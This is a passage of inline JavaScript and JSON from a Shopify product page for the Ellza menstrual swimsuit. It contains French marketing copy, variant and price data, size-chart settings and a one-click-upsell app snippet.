confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":236547702980,"handle":"frontpage","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2020-11-21T22:40:46-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Home page","body_html":null},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	

	sizeChartsRelentless.foundI = 0;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[0];
	sizeChartsRelentless.blocks['AM0JIZ1hhYzgwcENia__11254466806377166470'] = sizeChartsRelentless.metafield.charts[0];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>



</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class="money conversion-bear-money">${{amount}}</span>',option_selection:'//ellza.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'maillot-de-bain',shop_currency:'CAD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'amora-canada.myshopify.com',current_domain:'ellza.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. 